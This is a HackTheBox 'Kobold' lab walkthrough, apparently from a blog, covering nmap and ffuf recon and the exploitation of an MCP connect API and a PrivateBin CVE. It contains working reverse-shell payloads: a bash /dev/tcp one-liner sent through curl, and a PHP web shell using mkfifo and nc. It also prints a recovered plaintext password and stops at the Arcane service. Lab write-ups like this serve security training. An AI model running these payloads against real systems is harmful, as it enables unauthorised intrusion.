
# HTB-Kobold
Table of Contents
Scope:10.129.13.182Recon
Nmap
sudo nmap -sC -sV -sT -p- -Pn -T5 --min-rate=5000 -vvvv kobold.htb
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 9.6p1 Ubuntu 3ubuntu13.15 (Ubuntu Linux; protocol 2.0)80/tcp open http syn-ack nginx 1.24.0 (Ubuntu)| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS|_http-server-header: nginx/1.24.0 (Ubuntu)|_http-title: Did not follow redirect to https://kobold.htb/443/tcp open ssl/http syn-ack nginx 1.24.0 (Ubuntu)| http-methods:|_ Supported Methods: GET HEAD| tls-alpn:| http/1.1| http/1.0|_ http/0.9|_ssl-date: TLS randomness does not represent time|_http-title: Kobold Operations Suite|_http-server-header: nginx/1.24.0 (Ubuntu)| ssl-cert: Subject: commonName=kobold.htb| Subject Alternative Name: DNS:kobold.htb, DNS:*.kobold.htb| Issuer: commonName=kobold.htb3552/tcp open http syn-ack Golang net/http server| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS|_http-title: Site doesn't have a title (text/html; charset=utf-8).|_http-favicon: Unknown favicon MD5: F9C2482A3FE92BDB5276156F46E0D292| fingerprint-strings:| GenericLines:| HTTP/1.1 400 Bad Request| Content-Type: text/plain; charset=utf-8| Connection: close| Request| GetRequest, HTTPOptions:| HTTP/1.0 200 OK| Accept-Ranges: bytes| Cache-Control: no-cache, no-store, must-revalidate| Content-Length: 2081| Content-Type: text/html; charset=utf-8| Expires: 0| Pragma: no-cache| Date: Thu, 26 Mar 2026 07:33:06 GMT| <!doctype html>| <html lang="%lang%">| <head>| <meta charset="utf-8" />| <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />| <meta http-equiv="Pragma" content="no-cache" />| <meta http-equiv="Expires" content="0" />| <link rel="icon" href="/api/app-images/favicon" />| <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover" />| <link rel="manifest" href="/app.webmanifest" />| <meta name="theme-color" content="oklch(1 0 0)" media="(prefers-color-scheme: light)" />| <meta name="theme-color" content="oklch(0.141 0.005 285.823)" media="(prefers-color-scheme: dark)" />|_ <link rel="moduAccordingly I ran a ffuf vhost scan on both port 80 and 443.
This post is password-protected. Enter the password to continue:
ffuf
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt:FUZZ -u https://kobold.htb/ -H 'Host: FUZZ.kobold.htb' -mc all -fs 154 -fc 400On port 443 I discovered the following 2 vhosts:


443/TCP - HTTPS
mcp.kobold.htb


I started looking around and found a PoC:
Foothold
CVE-2026-23744
Shell as ben

We can modify the PoC to get a reverse shell:
curl -k https://mcp.kobold.htb/api/mcp/connect \ -H "Content-Type: application/json" \ -d '{"serverConfig":{"command":"/bin/bash","args":["-c","bash -i >& /dev/tcp/10.10.15.79/443 0>&1"],"env":{}},"serverId":"mytest"}'
user.txt
bin.kobold.htb
To get to root however we’ll need to move onto the next vhost:

It appears to be a PrivateBin instance which appears to be running on version 2.0.2.
CVE-2025-64714
I did some searching and found a CVE for it:


We can test this out as follows:
echo '<?php phpinfo();?>' > pwn.php

Since I noticed a docker interface earlier we might need to point a shell towards that interface:
echo '<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 172.17.0.1 9001 >/tmp/f");?>' > shell.php

The CVE writeup mentioned the following file so it’s worth taking a look:

Inside I found the following:

privatebinComplexP@sswordAdmin19283552/TCP - HTTP


Moving on I went to the last open port which was running Arcane 1.13.0:
